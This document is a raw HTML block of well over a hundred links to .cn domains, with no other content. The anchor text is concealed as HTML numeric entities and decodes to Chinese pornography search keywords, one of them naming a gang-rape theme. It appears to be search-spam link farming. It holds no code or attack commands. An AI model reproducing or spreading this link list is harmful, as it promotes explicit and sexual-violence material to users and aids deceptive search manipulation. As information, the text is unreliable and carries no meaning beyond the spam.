<a href="http://jingwah.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://sobuya.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://23ua.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://smartzy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://cutedns.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://leanon.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://thewedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaijing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://xiaohuazei.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-good.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb771.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxeq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://caozilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://dwng.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feedsea.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51ttz.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://perfectcrystal.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drgxj.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oqjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://j660.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://inforunner.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://thewedding.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://vszl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utop10.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://ylxax.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://yun315.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://citcat.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://grzyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxiao.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://yelive.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://henryliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://l668.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://muyejixie.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://gzdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://glamchic.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iiread.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://jw35.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://hzshida.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://miud.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://parknet.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://delongtop.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://asktom.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://abchq.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://entad.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rt268.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://smartlk.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lbntl.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://feled.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://buyu58.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syych.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caozilu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fixmax.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lceh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://stspa.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobin123.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://liveticket.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ablong17.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
